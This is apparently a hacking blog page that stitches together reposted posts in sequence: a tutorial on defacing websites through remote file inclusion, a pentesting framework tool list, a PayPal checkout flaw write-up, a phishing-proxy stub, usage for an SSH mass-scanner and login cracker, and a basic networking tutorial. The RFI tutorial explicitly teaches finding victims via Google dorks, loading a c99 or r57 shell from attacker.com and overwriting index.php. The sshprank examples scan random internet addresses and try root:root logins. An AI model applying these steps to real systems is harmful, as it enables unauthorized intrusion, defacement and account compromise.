Contador nichichanilimonada

sábado, 9 de mayo de 2020

HOW TO DEFACE A WEBSITE USING REMOTE FILE INCLUSION (RFI)?

HOW TO DEFACE A WEBSITE USING REMOTE FILE INCLUSION (RFI)?

Remote File Inclusion (RFI) is a technique that allows the attacker to upload a malicious code or file on a website or server. The vulnerability exploits the different sort of validation checks in a website and can lead to code execution on server or code execution on the website. This time, I will be writing a simple tutorial on Remote File Inclusion and by the end of the tutorial, I suppose you will know what it is all about and may be able to deploy an attack.
RFI is a common vulnerability. All the website hacking is not exactly about SQL injection. Using RFI you can literally deface the websites, get access to the server and play almost anything with the server. Why it put a red alert to the websites, just because of that you only need to have your common sense and basic knowledge of PHP to execute malicious code. BASH might come handy as most of the servers today are hosted on Linux.

SO, HOW TO HACK A WEBSITE OR SERVER WITH RFI?

First of all, we need to find out an RFI vulnerable website. Let's see how we can find one.
As we know finding a vulnerability is the first step to hack a website or server. So, let's get started and simply go to Google and search for the following query.
inurl: "index.php?page=home"
At the place of home, you can also try some other pages like products, gallery and etc.
If you already a know RFI vulnerable website, then you don't need to find it through Google.
Once we have found it, let's move on to the next step. Let's see we have a following RFI vulnerable website.
http://target.com/index.php?page=home
As you can see, this website pulls documents stored in text format from the server and renders them as web pages. Now we can use PHP include function to pull them out. Let's see how it works.
http://target.com/index.php?page=http://attacker.com/maliciousScript.txt
I have included my malicious code txt URL at the place of home. You can use any shell for malicious scripts like c99, r57 or any other.
Now, if it's a really vulnerable website, then there would be 3 things that can happen.
  1. You might have noticed that the URL consisted of "page=home" had no extension, but I have included an extension in my URL, hence the site may give an error like 'failure to include maliciousScript.txt', this might happen as the site may be automatically adding the .txt extension to the pages stored in server.
  2. In case, it automatically appends something in the lines of .php then we have to use a null byte '' in order to avoid error.
  3. Successful execution.
As we get the successful execution of the code, we're good to go with the shell. Now we'll browse the shell for index.php. And will replace the file with our deface page.

Related word


  1. Hacking Live
  2. Android Hacking
  3. Hacking Marketing
  4. Hacking The System
  5. Growth Hacking Ejemplos
  6. Hacking For Dummies
  7. Libros De Hacking Pdf
  8. Elladodelmal
  9. Curso Hacking Etico Gratis

Lockdoor-Framework: A PenTesting Framework With Cyber Security Resources


About Lockdoor-Framework
    Author: SofianeHamlaoui
   Tested on: Kali Linux, Ubuntu, Arch Linux, Fedora, OpenSuse and Windows (Cygwin)

   LockDoor is a Framework aimed at helping penetration testers, bug bounty hunters And cyber security engineers. This tool is designed for Debian/Ubuntu/ArchLinux based distributions to create a similar and familiar distribution for Penetration Testing. But containing the favorite and the most used tools by Pentesters. As pentesters, most of us has his personal ' /pentest/ ' directory so this Framework is helping you to build a perfect one. With all of that ! It automates the Pentesting process to help you do the job more quickly and easily.

Lockdoor-Framework installation:
   For now, Lockdoor-Framework supports Debian-based Linux distros (Kali Linux, ParrotSec, Ubuntu...), Arch Linux based distros (Manjaro, BlackArch, ArchStrike...), Fedora, OpenSuse, Cygwin on Windows.

   Open your Terminal and enter these commands:

You can watch detail here:

Lockdoor Tools contents 🛠️:
 * Information Gathering 🔎:
  • dirsearch: A Web path scanner
  • brut3k1t: security-oriented bruteforce framework
  • gobuster: DNS and VHost busting tool written in Go
  • Enyx: an SNMP IPv6 Enumeration Tool
  • Goohak: Launchs Google Hacking Queries Against A Target Domain
  • Nasnum: The NAS Enumerator
  • Sublist3r: Fast subdomains enumeration tool for penetration testers
  • wafw00f: identify and fingerprint Web Application Firewall
  • Photon: ncredibly fast crawler designed for OSINT.
  • Raccoon: offensive security tool for reconnaissance and vulnerability scanning
  • DnsRecon: DNS Enumeration Script
  • Nmap: The famous security Scanner, Port Scanner, & Network Exploration Tool
  • sherlock: Find usernames across social networks
  • snmpwn: An SNMPv3 User Enumerator and Attack tool
  • Striker: an offensive information and vulnerability scanner.
  • theHarvester: E-mails, subdomains and names Harvester
  • URLextractor: Information gathering & website reconnaissance
  • denumerator.py: Enumerates list of subdomains
  • other: other Information gathering,recon and Enumeration scripts I collected somewhere.
  • ReconDog: Reconnaissance Swiss Army Knife
  • RED_HAWK: All in one tool for Information Gathering, Vulnerability Scanning and Crawling
  • Dracnmap: Info Gathering Framework
 * Web Hacking 🌐:
  • Spaghetti: Spaghetti - Web Application Security Scanner
  • CMSmap: CMS scanner
  • BruteXSS: BruteXSS is a tool to find XSS vulnerabilities in web application
  • J-dorker: Website List grabber from Bing
  • droopescan: scanner, identify, CMSs, Drupal, Silverstripe.
  • Optiva: Web Application Scanner
  • V3n0M: Pentesting scanner in Python3.6 for SQLi/XSS/LFI/RFI and other Vulns
  • AtScan: Advanced dork Search & Mass Exploit Scanner
  • WPSeku: Wordpress Security Scanner
  • WPScan: A simple Wordpress scanner written in python
  • XSStrike: Most advanced XSS scanner.
  • SQLMap: automatic SQL injection and database takeover tool
  • WhatWeb: the Next generation web scanner
  • joomscan: Joomla Vulnerability Scanner Project
  • Dzjecter: Server checking Tool
 * Privilege Escalation ⚠️:
  • Linux 🐧:linux_checksec.sh
       linux_enum.sh
       linux_gather_files.sh
       linux_kernel_exploiter.pl
       linux_privesc.py
       linux_privesc.sh
       linux_security_test
       Linux_exploits folder
  • Windows Windows:   windows-privesc-check.py
       windows-privesc-check.exe
  • MySql:raptor_udf.c
       raptor_udf2.c
 * Reverse Engineering ⚡:
  • Radare2: unix-like reverse engineering framework
  • VirtusTotal: VirusTotal tools
  • Miasm: Reverse engineering framework
  • Mirror: reverses the bytes of a file
  • DnSpy: .NET debugger and assembly
  • AngrIo: A python framework for analyzing binaries (Suggested by @Hamz-a)
  • DLLRunner: a smart DLL execution script for malware analysis in sandbox systems.
  • Fuzzy Server: a Program That Uses Pre-Made Spike Scripts to Attack VulnServer.
  • yara: a tool aimed at helping malware researchers toidentify and classify malware samples
  • Spike: a protocol fuzzer creation kit + audits
  • other: other scripts collected somewhere
 * Exploitation ❗:
  • Findsploit: Find exploits in local and online databases instantly
  • Pompem: Exploit and Vulnerability Finder
  • rfix: Python tool that helps RFI exploitation.
  • InUrlBr: Advanced search in search engines
  • Burpsuite: Burp Suite for security testing & scanning.
  • linux-exploit-suggester2: Next-Generation Linux Kernel Exploit Suggester
  • other: other scripts I collected somewhere.
 * Shells 🐚:
  • WebShells: BlackArch's Webshells Collection
  • ShellSum: A defense tool - detect web shells in local directories
  • Weevely: Weaponized web shell
  • python-pty-shells: Python PTY backdoors
 * Password Attacks ✳️:
  • crunch : a wordlist generator
  • CeWL : a Custom Word List Generator
  • patator : a multi-purpose brute-forcer, with a modular design and a flexible usage
 * Encryption - Decryption 🛡️:
  • Codetective: a tool to determine the crypto/encoding algorithm used
  • findmyhash: Python script to crack hashes using online services
 * Social Engineering 🎭:
  • scythe: an accounts enumerator

Contributing:
  1. Fork Lockdoor-Framework:
    git clone https://github.com/SofianeHamlaoui/Lockdoor-Framework.git
  2. Create your feature branch
  3. Commit your changes
  4. Push to the branch
  5. Create a new Pull Request

Features 📙:
  • Pentesting Tools Selection 📙:
   Tools ?: Lockdoor doesn't contain all pentesting tools (Added value) , let's be honest ! Who ever used all the Tools you find on all those Penetration Testing distributions ? Lockdoor contains only the favorite (Added value) and the most used toolsby Pentesters (Added value).
   what Tools ?: the tools contains Lockdoor are a collection from the best tools (Added value) on Kali Linux, ParrotSec and BlackArch. Also some private tools (Added value) from some other hacking teams (Added value) like InurlBr, iran-cyber. Without forgeting some cool and amazing tools I found on Github made by some perfect human beigns (Added value).
   Easy customization: Easily add/remove tools. (Added value)
   Installation: You can install the tool automatically using the install.sh. Manually or on Docker [COMING SOON]
  • Resources and cheatsheets 📙 (Added value):
   Resources: That's what makes Lockdoor Added value, Lockdoor Doesn't contain only tools! Pentesing and Security Assessment Findings Reports templates (Added value), Pentesting walkthrough examples and tempales (Added value) and more.
   Cheatsheets: Everyone can forget something on processing or a tool use, or even some trciks. Here comes the Cheatsheets (Added value) role! there are cheatsheets about everything, every tool on the framework and any enumeration,exploitation and post-exploitation techniques.

Check the Wiki Pages to know more about the tool 📙:
Lockdoor-Framework's screenshots:
First Step
Lockdoor update
ROOT Menu
Information Gathering
Web Hacking
Exploitation
Reverse Engineering
Enc/Dec
Password Attacks
Shells
PrivEsc
Social Engineering
PSAFRT
Walkthroughs
About
Support the author:
   On Paypal: Sofiane Hamlaoui
   BTC Address: 

Read more


Hacking PayPal's Express Checkout


Do you know what is happening in the background when you buy something in an online shop using PayPal?

In this post we will tackle the following problems:
  • How can PayPal's API be tested?
  • How does PayPal's Express Checkout work? You can find the detailed report here.
  • How can we debit more money than authorized?

How PayPal's API can be tested?

PayPal's Sandbox API

PayPal offers a feature called PayPal Sandbox Accounts, which mimics the production API. The basic idea is that a normal user/shop can test the API and make transactions without actually transferring money. This is the perfect tool for developers to test their API integration.

Access to all messages

The next question is how to get access to all messages. All browser-related messages can be inspected, intercepted, and modified via BurpSuite. The main problem here is how to get access to the server-to-server exchanged messages: the messages exchanged between PayPal and a shop. In order to solve this problem, we deployed our own shop. For this purpose we used Magento, which already has a PayPal integration.
Once we have our own controlled shop, we can enforce Magento to send all request through a proxy.
In the following picture you can see our setup.

Test suite for analyzing PayPal's API [1]

In order to capture the traffic between our Magento hhop and PayPal we proceeded as follows:
  • We configured Magento to use a proxy running on localhost:8081.
  • We connected the proxy port on the virtual machine with our local machine via SSH remote port forwarding by issuing the following command
    ssh -N -R 8081: localhost :8081 <IP of Magento shop>
  • We configured BurpSuite running on our local machine to listen on Port 8081 for incoming requests.
Now, we were able to see the entire traffic.
Please note that we uses our own, custom Magento shop in order to be able to test Paypal's API.

PayPal's Express Checkout


An overview of the checkout procedure is depicted in the following:

PayPal's Express Checkout [2]


Step 1: Magento tells the PayPal API where to redirect the user after authorizing the transaction via the parameter RETURNURL and requests a token for this transaction.
Step 2: The PayPal API provides Magento with the token.
Step 3: Magento redirects the user to PayPal's website. The redirect contains the token from the previous step.
Step 4:  The user authorizes the transaction. As a result, he will be redirected back to Magento (RETURNURL) with the token.
Step 5: Magento issues a request to the PayPal API to get the transaction details.

Step 6: Magento signals the PayPal API to execute the transaction.

Step 7: Magento serves the success page.

A more detailed view of the protocol and all parameters is shown on page 16 in the full version. We will concentrate only on step 6 and the parameters relevant for the attack.

The Attack

The goal of the attack is to let a shop (in our case Magento) debit more money than authorized by the PayPal user. The core of the attack is Step 6 -- DoExpressCheckoutPayment. Let's get a deeper look at this message:

Magento can raise the authorized amount and debit more money from the user's account

  • The shop sends the token, which was issued in the first step of the protocol and identifies uniquely the transaction through all steps. 
  • The PayerID referring to the user that authorized the payment.
  • The AMT defining the amount, which will be transferred.
  • The API Credentials authenticating Magento on PayPal.
  • The Version pointing to the release number of the API.

As one can imagine, the core problem we found was the change of the AMT parameter. This value can be freely chosen by the shop, despite the fact that the user has authorized a different amount.

We tested only the SandBox API, but refused to test the production API in order to avoid problems. We promptly contacted PayPal's security team and described the problem hoping that PayPal can and will test the production API against the attack.

The response of PayPal can be summarized as follows:
  • We don't get any BugBounty since we only tested the Sanbox API. (Fair enough)
  • In the Production API PayPal this flexibility is a wanted feature. Thus, PayPal allows a merchant to charge for shipping and/or other expenses different amounts. Any malicious behavior can be detected by PayPal. In case of fraudulent charges the consumer are protected by the Buyer Protection policy.
... but the Sandbox API was nevertheless fixed.

Authors of this Post

Daniel Hirschberger
Vladislav Mladenov
Christian Mainka (@CheariX)


[1] BurpSuite Logo
[2] PayPal Express Checkout

More information


viernes, 8 de mayo de 2020

How To Install And Config Modlishka Tool - Most Advance Reverse Proxy Phishing

More information

Sshprank - A Fast SSH Mass-Scanner, Login Cracker And Banner Grabber Tool Using The Python-Masscan Module


A fast SSH mass-scanner, login cracker and banner grabber tool using the python-masscan module.

Usage
[ hacker@blackarch ~ ]$ sshprank -H
--==[ sshprank by nullsecurity.net ]==--

usage

sshprank <mode> [opts] | <misc>

modes

-h <host:[ports]> - single host to crack. multiple ports can be seperated
by comma, e.g.: 22,2022,22222 (default port: 22)

-l <file> - list of hosts to crack. format: <host>[:ports]. multiple
ports can be seperated by comma (default port: 22)

-m <opts> [-r <num>] - pass arbitrary masscan opts, portscan given hosts and
crack for logins. found sshd services will be saved to
'sshds.txt' in supported format for '-l' option and
even for '-b'. use '-r' for generating random ipv4
addresses rather than scanning given hosts. these
options are always on: '-sS -oX - --open'.
NOTE: if you intent to use the '--banner' option then
you need to specify '--source-ip <some_ipaddr>' which
is needed by masscan.

-b <file> - list of hosts to grab sshd banner from
format: <host>[:ports]. multiple ports can be
seperated by comma (default port: 22)

options

-r <num> - generate <num> random ipv4 addresses, check for open
sshd port and crack for login (only with -m option!)
-c <cmd> - execute this <cmd> on host if login was cracked
-u <user> - single username (default: root)
-U <file> - list of usernames
-p - single password (default: root)
-P <file> - list of passwords
-C <file> - list of user:pass combination
-x <num> - num threads for parallel host crack (default: 20)
-s <num> - num threads for parallel service crack (default: 10)
-X <num> - num threads for parallel login crack (default: 20)
-B <num> - num threads for parallel banner grabbing (default: 50)
-T <sec> - num sec for connect timeout (default: 2s)
-R <sec> - num sec for (banner) read timeout (default: 2s)
-o <file> - write found logins to file. format:
<host>:<port>:<user>:<pass> (default: owned.txt)
-e - exit after first login was found. continue with other
hosts instead (default: off)
-v - verbose mode. show found logins, sshds, etc.
(default: off)

misc

-H - print help
-V - print version information

examples

# crack targets from a given list with user admin, pw-list and 20 host-threads
$ ./sshprank -l sshds.txt -u admin -P /tmp/passlist.txt -x 20

# first scan then crack from founds ssh services
$ sudo ./sshprank -m '-p22,2022 --rate=5000 --source-ip 192.168.13.37 \
--range 192.168.13.1/24'

# generate 1k random ipv4 addresses, then port-scan (tcp/22 here) with 1k p/s
# and crack login 'root:root' on found sshds
$ sudo ./sshprank -m '-p22 --rate=1000' - r 1000 -v

# grab banners and output to file with format supported for '-l' option
$ ./sshprank -b hosts.txt > sshds2.txt

Author
noptrix

Notes
  • quick'n'dirty code
  • sshprank is already packaged and available for BlackArch Linux
  • My master-branches are always stable; dev-branches are created for current work.
  • All of my public stuff you find are officially announced and published via nullsecurity.net.

Disclaimer
We hereby emphasize, that the hacking related stuff found on nullsecurity.net are only for education purposes. We are not responsible for any damages. You are responsible for your own actions.


via KitPloit

Related posts


jueves, 7 de mayo de 2020

Networking | Switching And Routing | Tutorial 3 | 2018


Welcome to my 3rd new tutorial of networking (Routing and Switching). In this blog you will able to watch an interesting video about basic device navigation such as changing device (router or switch) name, configuration of login password, configuring a device information, router IP addresses and many more.

What is router?

Router is a network layer device which is the 3rd layer in the OSI model which is used to communicate different networks. It is an intelligent device fixed at the boundary of network that connects to other networks and responsible for end to end delivery of the packet that requires an IP address which is known as the logical address which is the basic identity of the device just like our identity card number or roll number and so on, for the identification of source and destination devices. Router is the gateway of the network having two interfaces such as inbound and the outbound interface through which the traffic comes in from different networks and comes out traffic to the different networks.

What is an IP address?

Internet protocol (IP) address is a numeric label given to each and every device in the network for the identification of the device just like our roll numbers in collages, universities which identity each and every student uniquely everywhere. So same concept here, it is a logical address which is used whenever the device want to communicate outside the network that means to another network.

What is Switch?

Switch is basically layer 2 device, which is used to connect two or more than two devices with each other in the same network. It is an intelligent device which doesn't allow the broadcast. It requires Media access control (MAC) address to communicate within the network. Now let's move to the video for further.